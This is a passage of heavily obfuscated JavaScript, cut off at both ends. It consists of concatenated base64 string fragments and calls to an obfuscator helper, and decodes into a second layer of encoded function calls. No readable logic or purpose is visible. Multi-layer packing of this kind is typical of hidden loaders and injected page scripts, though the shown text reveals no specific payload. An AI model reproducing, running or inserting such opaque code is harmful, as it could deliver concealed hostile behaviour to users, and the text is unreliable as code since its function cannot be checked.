NGIxLCcjYjJsJykrSSgwe'+'DYwNywnSXpIdCcpK0koMHg0YzksJ0NUZV'+'InKStJKDB4NTkzLCdbR3FAJykrSSgweDY'+'xOSwnTmtuNicpK0koMHg0MGQsJ0tUUXEn'+'KStJKDB4MWYyLCd6dEN6JyksZVtJKDB4M'+'2E1LCc5eWQwJyldPUkoMHg1MmIsJ3FaST'+'gnKStJKDB4')+('NWQ2LCcmekk2JykrSSgweDVjNSwnMENZS'+_0x4417285t(0x180)+'I3LCchNXFpJykrSSgweDFhNywnbFc1WCc'+'pK0koMHg1ZGQsJyUzc0YnKStJKDB4NTA5'+_0x4417285t(0x26a)+'0koMHg1NDcsJ1tHcUAnKStJKDB4NWVhLC'+_0x4417285t(0x1f2)+_0x4417285t(0x292)+_0x4417285t(0x313)+'SgweDJhZiwnRioxdCcpXT1mdW5jdGlvbi'+'hwLHEpe3JldHVybiBwKHEpO30sZVtJKDB'+'4NWRjLCdncyRRJyldPUkoMHg2ZmMsJ2oy'+'WmgnKStJKDB4NWFlLCcpVTcjJykrSSgwe'+'DI4NywnVUFwZScpK0koMHgyZGEsJyVNcl'+'cnKStJKDB4NWMyLCdNdmtIJykrSSgweDI'+'3NSwnY3EqQCcpK0koMHg0NmMsJ2NxKkAn'+_0x4417285t(0x170)+_0x4417285t(0x2c2)+'tJKDB4MzIwLCdjQnYoJykrSSgweDc1MCw'+'nJU1yVycpK0koMHg2OWUsJ0I1aUcnKStJ'+'KDB4MWM5LCcjYjJsJykrSSgweDNkMiwnK'+'VU3IycpK0koMHg0YjksJ11oJEInKStJKD'+'B4NzFkLCclTXJXJykrSSgweDI2MCwnS1R'+'RcScpK0koMHgzMzksJ2tFKVcnKStJKDB4'+_0x4417285t(0x162)+'icpK0koMHg1MWUsJylVNyMnKStJKDB4Nj'+_0x4417285t(0x268)+'pK0koMHg2MjgsJ1VBcGUnKStJKDB4NjI5'+'LCcpVTcjJykrSSgweDRhYSwnT0JUaicpK'+'0koMHg2MzksJ05rbjYnKStJKDB4MzAzLC'+'dVITZxJykr')+('SSgweDI3YywnJTNzRicpK0koMHgxZGMsJ'+_0x4417285t(0x212)+'gweDUzMiwnMWpoQycpK0koMHg2NGMsJyl'+_0x4417285t(0x1ff)+'eDU2NCwnMENZSCcpK0koMHg3MjQsJ0N6T'+'ConKStJKDB4MjM3LCdVQzV6JykrSSgweD'+'ZiYywnZ3MkUScpK0koMHg2MWIsJ2MwWGM'+'nKStJKDB4NmViLCcpVTcjJykrSSgweDM0'+_0x4417285t(0x2fc)+'StJKDB4NDlhLCdxWkk4JykrSSgweDM2NC'+'wnZ3MkUScpK0koMHgyNDMsJ1dtKWsnKSt'+'JKDB4NDJiLCdaNmZ3JykrSSgweDMzNSwn'+_0x4417285t(0x21a)+'DB4MzNjLCdLVFFxJykrSSgweDVjNywna0'+'UpVycpK0koMHgzNmMsJyUzc0YnKStJKDB'+'4NjMwLCclTXJXJykrSSgweDQ0YiwnJU1y'+_0x4417285t(0x318)+'WNiLCdVQXBlJykrSSgweDJjNSwnajJaaC'+_0x4417285t(0x303)+'mLCdoYXdDJykrSSgweDI2MSwnOXlkMCcp'+'K0koMHg0NDQsJ1VDNXonKStJKDB4NWE4L'+'Ccmekk2JykrSSgweDRiNiwnNnNsaScpK0'+'koMHgxZWUsJ0khQ1cnKStJKDB4MmRkLCc'+'pQXR5JykrSSgweDc1YiwnR3BpQScpK0ko'+'MHgzNjcsJ2dzJFEnKStJKDB4NjJlLCdLV'+'FFxJykrSSgweDJhYywnKUF0eScpK0koMH'+'gyM2UsJyVNclcnKStJKDB4NDk5LCdXbSl'+'rJykrSSgweDcyYiwnYzBYYycpK0koMHg0'+'MjYsJyNiMmwnKStJKDB4NjM0LCdjQnYoJ'+'ykrSSgweDNmZSwnV20paycpK0koMHg0OT'+'AsJ2dzJFEn')+('KStJKDB4NzE4LCcmekk2JykrSSgweDI2N'+_0x4417285t(0x1b4)+'tJKDB4MjM1LCdHcGlBJykrSSgweDU4OCw'+'nOHZWbycpK0koMHgyZmUsJ2oyWmgnKStJ'+'KDB4NjBkLCdOa242JykrSSgweDFlOSwnR'+'3BpQScpK0koMHg0NmQsJ2NCdignKStJKD'+'B4NTQ5LCdjcSpAJykrSSgweDJkZiwnW0d'+'xQCcpK0koMHg1NzAsJ0tUUXEnKStJKDB4'+_0x4417285t(0x159)+'CcpK0koMHg0MzUsJ0I1aUcnKStJKDB4NT'+'BhLCdQdHNzJykrSSgweDNmNiwnITVxaSc'+'pK0koMHgyMjAsJ2hhd0MnKStJKDB4NjI1'+'LCdDVGVSJykrSSgweDJmNywnJTNzRicpK'+'0koMHg1OWUsJ1tHcUAnKStJKDB4MmZmLC'+'dVQzV6JykrSSgweDMyOSwnY3EqQCcpK0k'+'oMHg1YTMsJ2NxKkAnKStJKDB4MzYxLCdX'+'UFNqJykrSSgweDNmMywnYzBYYycpK0koM'+'HgyMWYsJzZzbGknKStJKDB4NTVmLCdjQn'+'YoJykrSSgweDViMywnMnMhMicpK0koMHg'+'0MjMsJ3FaSTgnKStJKDB4MWRiLCdqMlpo'+'JykrSSgweDFhOCwnY0J2KCcpK0koMHg3M'+'WEsJ012a0gnKStJKDB4NDdmLCcycyEyJy'+'krSSgweDY4YSwnRV5eYScpK0koMHg0MDc'+'sJzh2Vm8nKStJKDB4Njk4LCdXUFNqJykr'+'SSgweDJjYywnY0J2KCcpK0koMHgyNzQsJ'+'2NCdignKStJKDB4MjA2LCdNTygoJykrSS'+'gweDY5ZiwnJTNzRicpK0koMHgzNDAsJ01'+'2a0gnKStJKDB4NjJjLCcxamhDJykrSSgw'+_0x4417285t(0x246)+'0YnKStJKDB4NTE1LCdoYXdDJykrSSgweD'+'VkOSwnI2Iy')+(_0x4417285t(0x1cc)+'GIzLCdjcSpAJykrSSgweDQwZSwnRV5eYS'+'cpK0koMHg2Y2MsJ2MwWGMnKStJKDB4MWY'+_0x4417285t(0x14a)+'K0koMHg0MzcsJ0l6SHQnKStJKDB4NzUzL'+_0x4417285t(0x1d8)+'koMHgzYjUsJ3FaSTgnKStJKDB4MjkxLCc'+'ycyEyJykrSSgweDI3YiwnUENMXScpK0ko'+'MHg2ZGUsJ11oJEInKStJKDB4MzEwLCdxW'+'kk4JykrSSgweDY5MSwnY3EqQCcpK0koMH'+'g2NDksJ09CVGonKStJKDB4NzI3LCdCNWl'+'HJykrSSgweDRjYywnY0J2KCcpK0koMHg3'+'M2YsJ2MwWGMnKStJKDB4MjUwLCdCNWlHJ'+'ykrSSgweDM4OSwnNnNsaScpK0koMHg2Nj'+'gsJyE1cWknKStJKDB4NGVjLCcxamhDJyk'+_0x4417285t(0x26d)+'JyVNclcnKStJKDB4NDM2LCdjQnYoJykrS'+'SgweDU1YiwnY3EqQCcpK0koMHg0MzgsJ1'+_0x4417285t(0x262)+_0x4417285t(0x1a6)+'WmgnKStJKDB4NWU4LCdVQzV6JykrSSgwe'+_0x4417285t(0x300)+'wnKStJKDB4MzJkLCdxWkk4JykrSSgweDY'+_0x4417285t(0x150)+_0x4417285t(0x1cf)+'ywnSXpIdCcpK0koMHgyMzYsJ0dwaUEnKS'+'tJKDB4MjcyLCd3T2JqJykrSSgweDU5Ziw'+'nQjVpRycpK0koMHgzNDQsJ05rbjYnKStJ'+'KDB4NjgyLCddaCRCJykrSSgweDM5MSwnW'+'jZmdycpK0koMHgxZWQsJ0xeTDYnKStJKD'+'B4MzdlLCcx')+('amhDJykrSSgweDU5NCwnQ1RlUicpK0koM'+'HgzMWYsJ0YqMXQnKStJKDB4NDY1LCdncy'+'RRJykrSSgweDZlNSwnY3EqQCcpK0koMHg'+_0x4417285t(0x22b)+'JykrSSgweDYzYywnTXZrSCcpK0koMHg1Z'+'TEsJyZ6STYnKStJKDB4Mjc5LCdJekh0Jy'+'krSSgweDZiNiwnITVxaScpK0koMHg3NTc'+_0x4417285t(0x1d2)+'SSgweDM4MSwnQ1RlUicpK0koMHg0NDEsJ'+_0x4417285t(0x304)+'gweDczOCwnZmFrIScpK0koMHg0ZmYsJ2M'+_0x4417285t(0x171)+'eDUxMiwnUENMXScpK0koMHg1ODUsJ0xeT'+'DYnKStJKDB4NTZjLCc5eWQwJykrSSgweD'+'JhYSwnS1RRcScpK0koMHg0ODEsJzl5ZDA'+_0x4417285t(0x244)+'NCwnQ1RlUicpK0koMHg1ZjMsJzFqaEMnK'+'StJKDB4MzdiLCc4dlZvJykrSSgweDRhNS'+_0x4417285t(0x25d)+'JKDB4NjAxLCdoYXdDJykrKEkoMHg0OGIs'+_0x4417285t(0x1c6)+'SgweDQwOCwnJnpJNicpK0koMHgzNzUsJ0'+_0x4417285t(0x1ed)+'weDFiYSwnTmtuNicpK0koMHgzMDIsJ2dz'+'JFEnKStJKDB4NmY4LCd3T2JqJykrSSgwe'+'DFhYywnMWpoQycpK0koMHgxZGYsJ2xXNV'+'gnKStJKDB4NWVjLCdbR3FAJykrSSgweDI'+'xNiwnQ1RlUicpK0koMHg2NzUsJzJzITIn'+'KStJKDB4NGJkLCdFXl5hJykrSSgweDFjM'+'SwnUENMXScpK0koMHgyNDIsJyVNclcnKS'+_0x4417285t(0x2be))+('LCdFXl5hJykrSSgweDNiMSwnd09iaicpK'+'0koMHg0MDQsJ3IhW3gnKStJKDB4MWMwLC'+'dNdmtIJykrSSgweDJiZiwnI2IybCcpK0k'+'oMHgzNWUsJ1dQU2onKStJKDB4NjU3LCd3'+'T2JqJykrSSgweDRhNiwnVSE2cScpK0koM'+'Hg3MGQsJ2oyWmgnKStJKDB4NjU5LCdDVG'+'VSJykrSSgweDQ1NCwnSSFDVycpK0koMHg'+'yMjMsJylBdHknKStJKDB4MzE1LCdyIVt4'+_0x4417285t(0x2e9)+'TYsJzZzbGknKStJKDB4NTMzLCdjMFhjJy'+'krSSgweDQwYiwnVSE2cScpK0koMHgzYWI'+'sJ0VeXmEnKStJKDB4NmVhLCcjYjJsJykr'+'SSgweDQ5MSwnMENZSCcpK0koMHg0YWMsJ'+_0x4417285t(0x2b1)+'gweDM1MCwnTF5MNicpK0koMHgyZDcsJ1t'+'HcUAnKStJKDB4NzMyLCdncyRRJykrSSgw'+'eDY3YiwnJTNzRicpK0koMHg2YWEsJ3IhW'+'3gnKStJKDB4NzVmLCdmYWshJykrSSgweD'+'czZSwnNnNsaScpK0koMHg0ZjYsJ1dQU2o'+'nKStJKDB4NTc0LCdyIVt4JykrSSgweDUz'+'OSwnS1RRcScpK0koMHgzMzAsJ2MwWGMnK'+'StJKDB4NzI1LCclM3NGJykrSSgweDZhNC'+'wnITVxaScpK0koMHg0OGUsJ1VDNXonKSt'+'JKDB4MzMzLCdVQXBlJykrSSgweDQwYSwn'+'ajJaaCcpK0koMHg0YzEsJ3IhW3gnKStJK'+'DB4NjUyLCdDekwqJykrSSgweDZjMCwnY0'+'J2KCcpK0koMHgzNTgsJ3IhW3gnKStJKDB'+'4NjNhLCclTXJXJykrSSgweDczYiwnRiox'+'dCcpK0koMHgxYjUsJ1B0c3MnKStJKDB4N'+'jlhLCdmYWshJykrSSgweDFjMywnZmFrIS'+'cpK0koMHgz')+('MTEsJ1o2ZncnKStJKDB4NGJlLCdyIVt4J'+'ykrSSgweDFkNCwnZmFrIScpK0koMHgyNT'+'UsJzBDWUgnKStJKDB4NGUzLCc2c2xpJyk'+'rSSgweDNkNSwnMENZSCcpK0koMHg2ZGQs'+'J0xeTDYnKStJKDB4NWRmLCdVQXBlJykrS'+'SgweDVlZCwnZmFrIScpK0koMHgzZGYsJ0'+_0x4417285t(0x2a9)+'weDJiZCwnW0dxQCcpK0koMHgzM2YsJyNi'+'MmwnKStJKDB4M2NkLCdVITZxJykrSSgwe'+'DJhOSwnJnpJNicpK0koMHgyYzAsJ0N6TC'+'onKStJKDB4MjA0LCdOa242JykrSSgweDN'+'lNiwnajJaaCcpK0koMHg2YTAsJyVNclcn'+'KStJKDB4NzEyLCdaNmZ3JykrSSgweDUwY'+'iwnTXZrSCcpK0koMHgzMWMsJ1dtKWsnKS'+'tJKDB4NTRlLCcjYjJsJykrSSgweDVkZSw'+'nR3BpQScpK0koMHgyYWIsJ1BDTF0nKStJ'+'KDB4NzQ0LCdXbSlrJykrSSgweDZhYiwnY'+'3EqQCcpK0koMHg2YjAsJ0I1aUcnKStJKD'+_0x4417285t(0x2bb)+'wZScpK0koMHg2ZDMsJ2ZhayEnKStJKDB4'+_0x4417285t(0x225)+'CcpK0koMHg3MmYsJzZzbGknKStJKDB4Nz'+_0x4417285t(0x2fb)+'pK0koMHg0YjgsJ05rbjYnKStJKDB4MzYw'+'LCd6dEN6JykrSSgweDIxMywnZmFrIScpK'+'0koMHgyMjUsJ0NUZVInKStJKDB4MzhkLC'+'djQnYoJykrSSgweDRjNywnMENZSCcpK0k'+'oMHgyYTIsJ0N6TConKStJKDB4NzMzLCdX'+'bSlrJykrSSgweDNlOCwnS1RRcScpK0koM'+'Hg1MTAsJ3p0Q3onKStJKDB4Mjc2LCdqMl'+_0x4417285t(0x326))+(_0x4417285t(0x1d7)+'ncnKStJKDB4NWY3LCc5eWQwJykrSSgweD'+'U0MSwnWjZmdycpK0koMHg0NmYsJ2NxKkA'+'nKStJKDB4NmQwLCclTXJXJykrSSgweDYz'+_0x4417285t(0x2c6)+'StJKDB4M2MxLCdVQXBlJykrSSgweDI1NC'+'wnZ3MkUScpK0koMHgzMDgsJzl5ZDAnKSt'+'JKDB4MWUzLCdHcGlBJykrSSgweDU2OCwn'+_0x4417285t(0x2e4)+'DB4MzA0LCdQQ0xdJykrSSgweDRhMiwnUH'+'RzcycpK0koMHg3MTQsJylBdHknKStJKDB'+'4M2Y0LCcycyEyJykrSSgweDViNSwnW0dx'+'QCcpK0koMHg0YmEsJyZ6STYnKStJKDB4M'+'mY4LCdLVFFxJykrSSgweDVhYiwnSXpIdC'+_0x4417285t(0x2cd)+'5LCdsVzVYJykrSSgweDRjZSwnWjZmdycp'+'K0koMHg2Y2IsJzh2Vm8nKStJKDB4MjMyL'+'CdCNWlHJykrSSgweDU5ZCwnQ1RlUicpK0'+'koMHg1ZjYsJ1BDTF0nKStJKDB4Njg2LCd'+_0x4417285t(0x163)+_0x4417285t(0x156)+_0x4417285t(0x2e1)+_0x4417285t(0x31d)+'xJykrSSgweDM3NiwnbFc1WCcpK0koMHg3'+_0x4417285t(0x15f)+'ykrSSgweDQyMSwnZ3MkUScpK0koMHgyNj'+'YsJ09CVGonKStJKDB4NjAzLCcpVTcjJyk'+'rSSgweDNjMywnbFc1WCcpK0koMHg1ZDgs'+'J0VeXmEnKStJKDB4MmUyLCdNTygoJykrS'+'SgweDFiNiwnWjZmdycpK0koMHgxYmQsJ1'+_0x4417285t(0x1b7))+('KDB4NWE0LCcxamhDJykrSSgweDM5MCwnY'+_0x4417285t(0x160)+'B4MmE1LCdJIUNXJykrSSgweDJlNywnITV'+'xaScpK0koMHgxZmUsJyE1cWknKStJKDB4'+'NjgxLCdncyRRJykrSSgweDJiMywnJU1yV'+'ycpK0koMHg0YTQsJ0N6TConKStJKDB4Mj'+_0x4417285t(0x213)+'pK0koMHgxOWQsJylVNyMnKStJKDB4MzZi'+'LCdjcSpAJykrSSgweDU4MSwnT0JUaicpK'+'0koMHg0ZDUsJ1dQU2onKStJKDB4NDEzLC'+'dJIUNXJykrSSgweDUzNSwnSXpIdCcpK0k'+'oMHg1MzYsJ3p0Q3onKStJKDB4MmIwLCc2'+_0x4417285t(0x182)+'HgzMTIsJylBdHknKStJKDB4NTE2LCdXbS'+'lrJykrSSgweDY5Yiwnd09iaicpK0koMHg'+'xOWUsJ1B0c3MnKStJKDB4MzQ2LCdmYWsh'+'JykrSSgweDY2YywnVUFwZScpK0koMHgzM'+'TksJ3dPYmonKStJKDB4MmU4LCddaCRCJy'+_0x4417285t(0x189)+'sJ2hhd0MnKStJKDB4NDkzLCdFXl5hJykr'+_0x4417285t(0x1e4)+'3p0Q3onKStJKDB4MzY5LCdrRSlXJykrSS'+'gweDY3OCwnSSFDVycpK0koMHg2ZDEsJ1d'+'tKWsnKStJKDB4NDZlLCdxWkk4JykrSSgw'+'eDJlMSwnZ3MkUScpK0koMHg1MzAsJyUzc'+'0YnKStJKDB4NGVhLCcpVTcjJykrSSgweD'+_0x4417285t(0x2d9)+'nKStJKDB4NjdkLCdXUFNqJykpKyhJKDB4'+'MjJlLCdqMlpoJykrSSgweDViOSwnQjVpR'+'ycpK0koMHg2YjMsJylBdHknKStJKDB4NG'+'M4LCdJIUNX')+('JykrSSgweDIzYSwnJnpJNicpK0koMHgxY'+'2EsJyE1cWknKStJKDB4NmM1LCdXUFNqJy'+'krSSgweDU1ZCwnJTNzRicpK0koMHgyZTA'+'sJ0N6TConKStJKDB4MWVjLCdXbSlrJykr'+_0x4417285t(0x306)+'2xXNVgnKStJKDB4NzEzLCdPQlRqJykrSS'+'gweDVjYSwnaGF3QycpK0koMHg0OWMsJ0l'+'6SHQnKStJKDB4NTcyLCdjcSpAJykrSSgw'+'eDIyZiwnTU8oKCcpK0koMHgyYmUsJ2hhd'+'0MnKStJKDB4MWE5LCdQdHNzJykrSSgweD'+'Y2ZiwnQ1RlUicpK0koMHgyZWYsJ0NUZVI'+_0x4417285t(0x1eb)+'MSwnTF5MNicpK0koMHg1NDQsJ2hhd0MnK'+_0x4417285t(0x329)+'wnV20paycpK0koMHg1OGMsJ1o2ZncnKSt'+_0x4417285t(0x23f)+'MnMhMicpK0koMHgxZTUsJyUzc0YnKStJK'+'DB4M2M5LCc2c2xpJykrSSgweDUzOCwnWj'+'ZmdycpK0koMHg2ZTQsJ1UhNnEnKStJKDB'+'4NDk4LCc4dlZvJykrSSgweDZiZCwnZmFr'+'IScpK0koMHgzOTYsJ0dwaUEnKStJKDB4M'+_0x4417285t(0x1f0)+'cpK0koMHg2ZmIsJyUzc0YnKStJKDB4NDE'+_0x4417285t(0x2f9)+'K0koMHgyODIsJzl5ZDAnKStJKDB4M2E0L'+'CdGKjF0JykrSSgweDJjZSwnI2IybCcpK0'+'koMHgxZjYsJ0khQ1cnKStJKDB4NmE1LCc'+'ycyEyJykrSSgweDZhMSwnRV5eYScpK0ko'+'MHg2YmYsJ3dPYmonKStJKDB4MjAwLCdXb'+'SlrJykrSSgweDZlMSwnW0dxQCcpK0koMH'+'g0Y2QsJ0Ve')+('XmEnKStJKDB4NjJhLCdDVGVSJykrSSgwe'+'DM2MywnWjZmdycpK0koMHgyZDUsJ2NCdi'+'gnKStJKDB4NzA1LCdNTygoJykrSSgweDZ'+_0x4417285t(0x16b)+'KStJKDB4NjljLCdPQlRqJykrSSgweDM1Y'+_0x4417285t(0x294)+'tJKDB4M2NjLCdQQ0xdJykrSSgweDQwNiw'+_0x4417285t(0x1b2)+'KDB4NmYwLCdFXl5hJykrSSgweDRmMSwnc'+'VpJOCcpK0koMHg2NGQsJyZ6STYnKStJKD'+'B4NjUxLCdncyRRJykrSSgweDY5NiwnITV'+'xaScpK0koMHg2ZTAsJ2xXNVgnKStJKDB4'+_0x4417285t(0x18d)+'ycpK0koMHgyMDMsJ3IhW3gnKStJKDB4M2'+'UzLCdNdmtIJykrSSgweDRhYiwnNnNsaSc'+'pK0koMHg1MTgsJ3FaSTgnKStJKDB4Mzk3'+_0x4417285t(0x247)+'0koMHg1Y2IsJ1o2ZncnKStJKDB4MjUzLC'+_0x4417285t(0x1c1)+'oMHgyOWYsJ0NUZVInKStJKDB4NGQ4LCcw'+'Q1lIJykrSSgweDQ3OCwnJTNzRicpK0koM'+_0x4417285t(0x319)+_0x4417285t(0x236)+_0x4417285t(0x1e2)+'JykrSSgweDU3OSwnTmtuNicpK0koMHg1N'+_0x4417285t(0x191)+'krSSgweDZkOSwnQ1RlUicpK0koMHgyMjc'+'sJ0tUUXEnKStJKDB4NjMxLCdOa242Jykr'+'SSgweDVjZSwnV1BTaicpK0koMHgyNWUsJ'+'zh2Vm8nKStJKDB4MmZkLCdFXl5hJykrSS'+_0x4417285t(0x307))+('WjZmdycpK0koMHgxZjksJ1VDNXonKStJK'+'DB4MmNmLCdmYWshJykrSSgweDI3YSwnbF'+'c1WCcpK0koMHgzZDEsJ2oyWmgnKStJKDB'+_0x4417285t(0x16c)+'WCcpK0koMHg1YmYsJ0khQ1cnKStJKDB4N'+'TE5LCdOa242JykrSSgweDc0NiwnenRDei'+'cpK0koMHg2NDgsJ2xXNVgnKStJKDB4NGZ'+'jLCdaNmZ3JykrSSgweDVhZiwnYzBYYycp'+'K0koMHg0Y2YsJ09CVGonKStJKDB4NWMxL'+'CdmYWshJykrSSgweDZhOSwnJnpJNicpK0'+_0x4417285t(0x1f4)+_0x4417285t(0x291)+'MHg2NjIsJ3p0Q3onKStJKDB4NDI5LCdCN'+'WlHJykrSSgweDU4MywnUENMXScpK0koMH'+'g3MzAsJ0N6TConKStJKDB4NTAwLCdqMlp'+'oJykrSSgweDM0MywnTXZrSCcpK0koMHg2'+'NDUsJzFqaEMnKStJKDB4MjNmLCdrRSlXJ'+_0x4417285t(0x28a)+'EsJ1VDNXonKStJKDB4Njk0LCdoYXdDJyk'+_0x4417285t(0x2f4)+'Jzl5ZDAnKStJKDB4NjY1LCdDVGVSJykrS'+'SgweDYwNSwnenRDeicpK0koMHgyYjgsJ0'+'I1aUcnKStJKDB4NWViLCdQdHNzJykrSSg'+_0x4417285t(0x2d0)+_0x4417285t(0x208)+_0x4417285t(0x17d)+'QnKStJKDB4NGJiLCcwQ1lIJykrSSgweDY'+'1YywnajJaaCcpK0koMHgxYzIsJ1UhNnEn'+'KStJKDB4NDk2LCdVQXBlJykrSSgweDYwN'+'iwnTF5MNicpK0koMHgzZGUsJzZzbGknKS'+'tJKDB4M2Vl')+('LCdQdHNzJykrSSgweDQyNywnT0JUaicpK'+'0koMHgyNWMsJ0khQ1cnKStJKDB4NzU5LC'+_0x4417285t(0x2c5)+'oMHg2OTcsJ1tHcUAnKStJKDB4Njc2LCdr'+'RSlXJykrSSgweDYzNiwnJTNzRicpK0koM'+'Hg0N2EsJ0VeXmEnKStJKDB4NjAwLCdJek'+'h0JykrSSgweDZiNSwnY0J2KCcpK0koMHg'+'yNjIsJyUzc0YnKStJKDB4NTJmLCcxamhD'+_0x4417285t(0x190)+_0x4417285t(0x1de)+'krSSgweDYxMCwnITVxaScpK0koMHg1NGQ'+'sJ0VeXmEnKStJKDB4MzJhLCd3T2JqJykr'+_0x4417285t(0x239)+'0khQ1cnKStJKDB4NDBmLCcxamhDJykrSS'+'gweDNjYSwnVUM1eicpK0koMHgxZTcsJ01'+'2a0gnKStJKDB4NGUwLCdxWkk4JykrSSgw'+'eDJkMCwnJTNzRicpK0koMHgzZTEsJ05rb'+'jYnKStJKDB4Mzk1LCdbR3FAJykrSSgweD'+'ViZSwnW0dxQCcpK0koMHg1MDcsJ3IhW3g'+'nKStJKDB4NDlkLCdjQnYoJykrSSgweDY5'+'MywnciFbeCcpK0koMHgyZDgsJ0dwaUEnK'+'StJKDB4MjU5LCdjMFhjJykrSSgweDMxYS'+'wnY3EqQCcpK0koMHg2OTIsJ0VeXmEnKSt'+'JKDB4Njk1LCdGKjF0JykrSSgweDYxNCwn'+'YzBYYycpK0koMHg1YmIsJyVNclcnKStJK'+'DB4NjZkLCc2c2xpJykrSSgweDczNCwnKV'+'U3IycpK0koMHg1MTQsJylBdHknKStJKDB'+_0x4417285t(0x15c)+_0x4417285t(0x31c)+_0x4417285t(0x31a)+'cpK0koMHgy')+('MTAsJzBDWUgnKStJKDB4NzQwLCcpQXR5J'+_0x4417285t(0x1bd)+_0x4417285t(0x2ba)+'rSSgweDU2MCwnR3BpQScpK0koMHg3MGEs'+'J11oJEInKStJKDB4MmM4LCdOa242JykrS'+'SgweDcwMywnOXlkMCcpKSsoSSgweDNiZC'+'wnOXlkMCcpK0koMHg2YjEsJ0dwaUEnKSt'+_0x4417285t(0x234)+'bFc1WCcpK0koMHg3M2MsJzFqaEMnKStJK'+_0x4417285t(0x2e8)+'E2cScpK0koMHgzZDksJ05rbjYnKStJKDB'+'4NWZjLCc5eWQwJykrSSgweDUyOCwnRiox'+'dCcpK0koMHgzYmIsJ0xeTDYnKStJKDB4N'+'jVlLCcjYjJsJykrSSgweDJkZSwnYzBYYy'+_0x4417285t(0x1c2)+'iLCdbR3FAJykrSSgweDNiZiwncVpJOCcp'+'K0koMHgzZWYsJ2MwWGMnKStJKDB4NTI0L'+'CdLVFFxJykrSSgweDVmZiwnR3BpQScpK0'+'koMHgyMzgsJ3dPYmonKStJKDB4MzAwLCd'+'aNmZ3JykrSSgweDM4MiwnTU8oKCcpK0ko'+'MHg1OGEsJ1o2ZncnKStJKDB4NWE1LCdXb'+_0x4417285t(0x2bc)+_0x4417285t(0x1d3)+'0JykrSSgweDRjMiwnTmtuNicpK0koMHg3'+'MzksJyUzc0YnKStJKDB4MzEzLCdFXl5hJ'+'ykrSSgweDZiOCwnQjVpRycpK0koMHgxZG'+'EsJzZzbGknKStJKDB4NjJmLCcwQ1lIJyk'+'rSSgweDQ1OSwnJTNzRicpK0koMHg2YmIs'+'J1dQU2onKSksZVtJKDB4NDY3LCdsVzVYJ'+'yldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIH'+'ArcTt9LGVb')+('SSgweDVhOSwnQ3pMKicpXT1mdW5jdGlvb'+'ihwLHEpe3JldHVybiBwK3E7fSxlW0koMH'+'gyMTcsJzBDWUgnKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcCtxO30sZVtJKDB4MWQz'+'LCcycyEyJyldPUkoMHg2MGUsJylBdHknK'+'Ssncy8nLGVbSSgweDMyNSwnV20paycpXT'+'1JKDB4NTM0LCdVITZxJykrSSgweDNiMCw'+'naGF3QycpK0koMHg1NWMsJyVNclcnKStJ'+_0x4417285t(0x1a0)+'09iaicpK0koMHg2ZGIsJ3FaSTgnKStJKD'+'B4NTY3LCcpQXR5JykrSSgweDc0MywnTU8'+_0x4417285t(0x20a)+'NjFkLCc5eWQwJykrSSgweDMzZCwnOHZWb'+'ycpK0koMHgzZGMsJ2NxKkAnKStJKDB4ND'+'g1LCdyIVt4JykrSSgweDUwZSwnNnNsaSc'+_0x4417285t(0x242)+'LCdOa242JykrSSgweDI4OSwnJnpJNicpK'+'0koMHg3MDYsJ3IhW3gnKStJKDB4NWVlLC'+'ddaCRCJykrSSgweDJiYiwnZ3MkUScpK0k'+'oMHgzMDcsJ2xXNVgnKStJKDB4MWRlLCdJ'+'ekh0JykrSSgweDNmMSwnXWgkQicpK0koM'+_0x4417285t(0x161)+'tIJykrSSgweDMwNiwnenRDeicpK0koMHg'+'zZjUsJ1UhNnEnKStJKDB4MmQzLCchNXFp'+'JykrSSgweDU1NCwnJTNzRicpK0koMHgzN'+'TIsJ1BDTF0nKStJKDB4NmFkLCcjYjJsJy'+'krSSgweDFmYywnWjZmdycpK0koMHg1MmM'+'sJ1B0c3MnKStJKDB4MjA5LCcxamhDJykr'+'SSgweDQyZCwnZ3MkUScpK0koMHg2YjIsJ'+_0x4417285t(0x16f)+'gweDMyNiwn')+('TF5MNicpK0koMHg2ZDgsJ1VDNXonKStJK'+'DB4M2Q3LCdXbSlrJykrSSgweDFjNCwnZm'+'FrIScpK0koMHgyYmMsJzl5ZDAnKStJKDB'+'4NDAzLCdbR3FAJykrSSgweDJhZCwnS1RR'+'cScpK0koMHgzOWIsJzFqaEMnKStJKDB4N'+'mEzLCdCNWlHJykrSSgweDQ1YSwnMnMhMi'+'cpK0koMHg1ZTQsJ0VeXmEnKStJKDB4NGR'+'jLCcxamhDJykrSSgweDU4ZSwnV1BTaicp'+'K0koMHg0NTgsJ0tUUXEnKStJKDB4NWQwL'+'CdOa242JykrSSgweDMxZCwncVpJOCcpK0'+'koMHg1ODcsJzZzbGknKStJKDB4NTZlLCd'+'NdmtIJykrSSgweDFjYywnRV5eYScpK0ko'+'MHgyZmEsJyZ6STYnKStJKDB4NmY5LCdQQ'+_0x4417285t(0x1f7)+'g3MGYsJ0khQ1cnKStJKDB4MWIxLCcmekk'+'2JykrSSgweDY3ZSwnJTNzRicpK0koMHgz'+'YjMsJ0NUZVInKStJKDB4M2I4LCdXbSlrJ'+_0x4417285t(0x2ec)+'UsJ2MwWGMnKStJKDB4NTg2LCdFXl5hJyk'+'rSSgweDNlMiwnTU8oKCcpK0koMHg2ODUs'+'J1VDNXonKStJKDB4NTQwLCdJekh0JykrS'+'SgweDYyMSwnKVU3IycpK0koMHg3NGMsJ3'+'FaSTgnKStJKDB4NmZhLCdHcGlBJykrSSg'+'weDNjNCwnOXlkMCcpK0koMHgzZDAsJzFq'+'aEMnKStJKDB4MzVmLCclM3NGJykrSSgwe'+'DVmMiwnXWgkQicpK0koMHgxZWIsJ0l6SH'+_0x4417285t(0x184)+'kNywnTF5MNicpK0koMHg0MjIsJyZ6STYn'+_0x4417285t(0x2f3)+'ywnciFbeCcpK0koMHg2MDQsJ0xeTDYnKS'+_0x4417285t(0x1e8))+('LCclTXJXJykrSSgweDcyNiwnUENMXScpK'+'0koMHgzYTAsJyUzc0YnKStJKDB4M2M2LC'+'ddaCRCJykrSSgweDJlNCwnQjVpRycpK0k'+'oMHgyYzksJ0khQ1cnKStJKDB4MWQ1LCdJ'+'ekh0JykrSSgweDMzYiwnJnpJNicpK0koM'+'Hg0ZmIsJ0tUUXEnKStJKDB4NGM2LCdoYX'+'dDJykrSSgweDcwZSwnOXlkMCcpK0koMHg'+_0x4417285t(0x2d1)+'JykrSSgweDRhZSwnUHRzcycpK0koMHgzM'+'2UsJ1tHcUAnKStJKDB4Mjc4LCdncyRRJy'+'krSSgweDJkYiwnZ3MkUScpK0koMHg0MWU'+_0x4417285t(0x1bc)+'SSgweDMxZSwnaGF3QycpK0